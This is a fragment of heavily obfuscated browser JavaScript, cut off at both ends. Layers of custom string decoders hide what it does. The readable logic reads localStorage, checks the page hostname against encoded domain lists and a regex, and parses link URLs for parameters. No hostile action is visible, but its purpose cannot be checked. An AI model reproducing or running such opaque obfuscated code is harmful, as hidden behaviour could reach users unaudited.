jTVb7Va(B3aOHq)}function Qo1nNK(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}this[Qo1nNK(0x110)](wJAWk_)}),this[UagUx7(0x111)]=uJqxwf(function(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],uJqxwf(Qo1nNK),uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x45]]=\"1WZHKUIhirAngNXplJYtu(Bv$7C@Sm4V{ab^*eo,/<cP2}D?Q#6=w;.&)d_LEFfk[9]jq8x>!|:GROM0y`s~+Tz35\\\"%\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[I8txWI[0x43]]=[],wJAWk_[I8txWI[0x46]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x44]]=wJAWk_[-I8txWI[0x45]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x44]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x44]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x44]]*I8txWI[0x14],wJAWk_[I8txWI[0x46]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x43]].push(wJAWk_[I8txWI[0x46]]&I8txWI[0xc]),wJAWk_[I8txWI[0x46]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x43]].push((wJAWk_[I8txWI[0x46]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x43]])}function Qo1nNK(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}const CnG_u9C=new(JWqHqY(Qo1nNK(0x112)))(Qo1nNK(0x113),\"\"),yETnQp8=wJAWk_[I8txWI[0x3]][Qo1nNK(0x114)](CnG_u9C);if(yETnQp8&&yETnQp8[I8txWI[0x1]]){if(Qo1nNK(0x115)in HDdJ2TQ){KxLY7ba()}function KxLY7ba(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(UagUx7,I8txWI[0x19]));function UagUx7(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x19];if(typeof wJAWk_[I8txWI[0x3]]!==Qo1nNK(0x116)){NIeCjKO(uJqxwf(CnG_u9C),uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"O~q1uA#3`seQJ]djKUYmvVPBfGklz,._Lb;p5oZr%=+CH6W4yX[c(g:0n?N@MIxaFiD*RSh8T{E$^2)!|9w&<\\\"7>/}t\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x47]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x47]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}throw new(JWqHqY(CnG_u9C(0x117)))(CnG_u9C(0x118))}if(!wJAWk_[I8txWI[0x3]]){NIeCjKO(uJqxwf(KxLY7ba),uJqxwf(yETnQp8));function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x48]]=\"BALYrHSVMOJNWgPpCQRGDdFskjmnXTchbIiuoUq<`v}4?#zfyt70l5x;E&K2Za9=![~._*(^31|)%\\\">/:$+{,]@6ew8\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[-I8txWI[0x4a]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x4b]]=I8txWI[0x3],wJAWk_[-I8txWI[0x49]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[-I8txWI[0x4a]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[I8txWI[0x48]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x4b]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[-I8txWI[0x49]],wJAWk_[-I8txWI[0x49]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x4b]]&I8txWI[0xc]),wJAWk_[I8txWI[0x4b]]>>=I8txWI[0x4],wJAWk_[-I8txWI[0x49]]-=I8txWI[0x4])}while(wJAWk_[-I8txWI[0x49]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x4b]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[-I8txWI[0x49]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function KxLY7ba(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=yETnQp8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}throw new(JWqHqY(KxLY7ba(0x119)))(KxLY7ba(0x11a)+KxLY7ba(0x11b)+KxLY7ba(0x11c)+\")\")}wJAWk_[I8txWI[0x19]]=JWqHqY(Qo1nNK(0x11d)+I8txWI[0x4c]).localStorage.getItem(wJAWk_[I8txWI[0x3]]);try{wJAWk_[I8txWI[0x19]]=JWqHqY(Qo1nNK(0x11e)).parse(wJAWk_[I8txWI[0x19]])}catch(jLxAGo){uJqxwf(ozNLYvR);function JbIIBlc(wJAWk_){var UagUx7=\"gfsZBiGc)w~37vu!`0/A\\\"apq?V9%@YIO5Dro:Fd4jh]<+LUHT.ClPtn|X8J2$;by}&(,Q_^1[E{R*eMNW=KxzS>6km#\",CnG_u9C,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc,ozNLYvR,Qo1nNK;NIeCjKO(CnG_u9C=\"\"+(wJAWk_||\"\"),yETnQp8=CnG_u9C.length,KxLY7ba=[],jLxAGo=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(Qo1nNK=I8txWI[0x3];Qo1nNK<yETnQp8;Qo1nNK++){var B3aOHq=UagUx7.indexOf(CnG_u9C[Qo1nNK]);if(B3aOHq===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=B3aOHq}else{NIeCjKO(ozNLYvR+=B3aOHq*I8txWI[0x14],jLxAGo|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(KxLY7ba.push(jLxAGo&I8txWI[0xc]),jLxAGo>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){KxLY7ba.push((jLxAGo|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(KxLY7ba)}function ozNLYvR(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=JbIIBlc(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}wJAWk_[I8txWI[0x1]](new(JWqHqY(ozNLYvR(0x11f)))(ozNLYvR(0x120)+wJAWk_[I8txWI[0x3]]+ozNLYvR(0x121)+jLxAGo.message))}wJAWk_[I8txWI[0x1]](I8txWI[0x4d],wJAWk_[I8txWI[0x19]])}}return yETnQp8[I8txWI[0x1]]}return I8txWI[0x4d]}),this[UagUx7(0x122)]=function(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x4e]]=\"=5}*]z@[)+If8ZE0yJ3bjlP!K;hrs4W`UQ#Y2_.xcMaodGAwF:{|O~H%>7g\\\"1XiR?vL9^q($pVN,BeDT&t6nuC<Skm/\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[-I8txWI[0x4f]]=[],wJAWk_[I8txWI[0x50]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x51]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x4e]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x51]]<I8txWI[0x3]){wJAWk_[I8txWI[0x51]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x51]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x50]]|=wJAWk_[I8txWI[0x51]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x51]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[-I8txWI[0x4f]].push(wJAWk_[I8txWI[0x50]]&I8txWI[0xc]),wJAWk_[I8txWI[0x50]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x51]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x51]]>-I8txWI[0x1]){wJAWk_[-I8txWI[0x4f]].push((wJAWk_[I8txWI[0x50]]|wJAWk_[I8txWI[0x51]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[-I8txWI[0x4f]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}wJAWk_[I8txWI[0x3f]]=JWqHqY(Qo1nNK(0x123))[Qo1nNK(0x124)][Qo1nNK(0x125)]();if(wJAWk_[I8txWI[0x3f]][Qo1nNK(0x126)+Qo1nNK(0x127)](Qo1nNK(0x128))){NIeCjKO(uJqxwf(B3aOHq),uJqxwf(CnG_u9C));function CnG_u9C(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x1]]=\"AuUPSnQ8?T$vYR6Ml|1Vw4W#<KtBHq>]px{c!@};5%~aCNkDJ,f`jy)sz:E*hr9XmgObiFZIG7/02(^eo3&_L+\\\"d.[=\",wJAWk_[-I8txWI[0x52]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[-I8txWI[0x52]].length,wJAWk_[I8txWI[0x53]]=[],wJAWk_[I8txWI[0x9]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x54]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x1]].indexOf(wJAWk_[-I8txWI[0x52]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x54]]<I8txWI[0x3]){wJAWk_[I8txWI[0x54]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x54]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x9]]|=wJAWk_[I8txWI[0x54]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x54]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x53]].push(wJAWk_[I8txWI[0x9]]&I8txWI[0xc]),wJAWk_[I8txWI[0x9]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x54]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x54]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x53]].push((wJAWk_[I8txWI[0x9]]|wJAWk_[I8txWI[0x54]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x53]])}function B3aOHq(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=CnG_u9C(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}wJAWk_[I8txWI[0x3f]]=wJAWk_[I8txWI[0x3f]][B3aOHq(0x129)](I8txWI[0x21])}const yETnQp8=[Qo1nNK(0x12a),Qo1nNK(0x12b)+Qo1nNK(0x12c)+\"om\",Qo1nNK(0x12d)],KxLY7ba=yETnQp8[Qo1nNK(0x12e)](uJqxwf((...UagUx7)=>{NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],uJqxwf(CnG_u9C),uJqxwf(Qo1nNK));function Qo1nNK(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[I8txWI[0x55]]=\"CB(Lay~g:S@s>0TcbU{;Y?KA7kGWN6^\\\"&edXZi[2t`H=o$E}mODJ</pfhxIj!%wPQ|5zq,1VrR+nul]v4F#9_)*38M.\",UagUx7[I8txWI[0x19]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x56]]=UagUx7[I8txWI[0x19]].length,UagUx7[I8txWI[0x21]]=[],UagUx7[I8txWI[0x57]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x58]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x4]]=I8txWI[0x3];UagUx7[I8txWI[0x4]]<UagUx7[I8txWI[0x56]];UagUx7[I8txWI[0x4]]++){UagUx7[I8txWI[0x59]]=UagUx7[I8txWI[0x55]].indexOf(UagUx7[I8txWI[0x19]][UagUx7[I8txWI[0x4]]]);if(UagUx7[I8txWI[0x59]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x58]]<I8txWI[0x3]){UagUx7[I8txWI[0x58]]=UagUx7[I8txWI[0x59]]}else{NIeCjKO(UagUx7[I8txWI[0x58]]+=UagUx7[I8txWI[0x59]]*I8txWI[0x14],UagUx7[I8txWI[0x57]]|=UagUx7[I8txWI[0x58]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x58]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x21]].push(UagUx7[I8txWI[0x57]]&I8txWI[0xc]),UagUx7[I8txWI[0x57]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x58]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x58]]>-I8txWI[0x1]){UagUx7[I8txWI[0x21]].push((UagUx7[I8txWI[0x57]]|UagUx7[I8txWI[0x58]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x21]])}function CnG_u9C(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}return wJAWk_[I8txWI[0x3f]]===UagUx7[I8txWI[0x3]]||wJAWk_[I8txWI[0x3f]][CnG_u9C(0x12f)+\"th\"](\".\"+UagUx7[I8txWI[0x3]])}));return!KxLY7ba},this[UagUx7(0x130)]=function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x55]]=\"CoW0&w!37B$qP1%sk_#Rejf=.>,tQD(l2Mv5mTK6`Ox|bUr{9Gc@8<+FduVap\\\"h4~HgS*i)LzA:}X]N[YZ;yJEI?/^n\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x5c]]=-I8txWI[0x1]);for(wJAWk_[-I8txWI[0x5a]]=I8txWI[0x3];wJAWk_[-I8txWI[0x5a]]<wJAWk_[I8txWI[0x1a]];wJAWk_[-I8txWI[0x5a]]++){wJAWk_[-I8txWI[0x5b]]=wJAWk_[I8txWI[0x55]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[-I8txWI[0x5a]]]);if(wJAWk_[-I8txWI[0x5b]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x5c]]<I8txWI[0x3]){wJAWk_[I8txWI[0x5c]]=wJAWk_[-I8txWI[0x5b]]}else{NIeCjKO(wJAWk_[I8txWI[0x5c]]+=wJAWk_[-I8txWI[0x5b]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x5c]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x5c]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x5c]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x5c]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x5c]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}if(this[Qo1nNK(0x131)]){return I8txWI[0x26]}const CnG_u9C=jLxAGo(Qo1nNK(0x132))[Qo1nNK(I8txWI[0x5d])](Qo1nNK(0x134)),yETnQp8=jLxAGo(wJAWk_[Qo1nNK(I8txWI[0x5f])])[Qo1nNK(I8txWI[0x5d])](Qo1nNK(0x136)),KxLY7ba=new(JWqHqY(Qo1nNK(0x137)))(new(JWqHqY(Qo1nNK(0x138)))(yETnQp8)[Qo1nNK(0x139)]),JbIIBlc=KxLY7ba[Qo1nNK(I8txWI[0x5e])](\"id\"),ozNLYvR=KxLY7ba[Qo1nNK(I8txWI[0x5e])](Qo1nNK(0x13b)),DbBqzzM=KxLY7ba[Qo1nNK(I8txWI[0x5e])](I8txWI[0x23]);let XzyVlD=\"\",Ykqn1Co=jLxAGo(wJAWk_[Qo1nNK(I8txWI[0x5f])])[Qo1nNK(0x13c)](Qo1nNK(0x13d))[Qo1nNK(I8txWI[0x66])](Qo1nNK(0x13f)+Qo1nNK(0x140)+Qo1nNK(0x141)+Qo1nNK(0x142)+Qo1nNK(0x143)+Qo1nNK(0x144));if(CnG_u9C===Qo1nNK(0x145)){if(ozNLYvR==I8txWI[0x4d]){uJqxwf(HEZDPfu);function HJgpeZ8(wJAWk_){var UagUx7=\"d$G=B!kT3MqJ_j}wu9hp7nHIX8W>4K#C<fo{&Ylc)/SQ%`aA.xFbz,Ee;12DNV(PmLOsUR:~|*iZgt^r5+[\\\"0@v]?y6\",Qo1nNK,CnG_u9C,yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,yETnQp8=[],KxLY7ba=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<CnG_u9C;DbBqzzM++){var XzyVlD=UagUx7.indexOf(Qo1nNK[DbBqzzM]);if(XzyVlD===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=XzyVlD}else{NIeCjKO(ozNLYvR+=XzyVlD*I8txWI[0x14],KxLY7ba|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(yETnQp8.push(KxLY7ba&I8txWI[0xc]),KxLY7ba>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){yETnQp8.push((KxLY7ba|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(yETnQp8)}function HEZDPfu(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=HJgpeZ8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}if(!new(JWqHqY(Qo1nNK(0x146)))(Qo1nNK(0x147)).test(JWqHqY(HEZDPfu(0x148)).location.hostname)){try{uJqxwf(_ztHQM);function _ztHQM(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"dlR![+bsSDZ;yF*5%NUC1P:YT2B.e7VjzA9xM6KtJncH#mL/\\\"&)poOfa^<(w]vgrW?8>u=h3q,0Gki{E`XI4}_$@|Q~\",wJAWk_[-I8txWI[0x60]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[-I8txWI[0x60]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x61]]=I8txWI[0x3],wJAWk_[I8txWI[0x63]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x62]]=I8txWI[0x3];wJAWk_[I8txWI[0x62]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x62]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[-I8txWI[0x60]][wJAWk_[I8txWI[0x62]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x61]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0x63]],wJAWk_[I8txWI[0x63]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x61]]&I8txWI[0xc]),wJAWk_[I8txWI[0x61]]>>=I8txWI[0x4],wJAWk_[I8txWI[0x63]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0x63]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x61]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0x63]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function 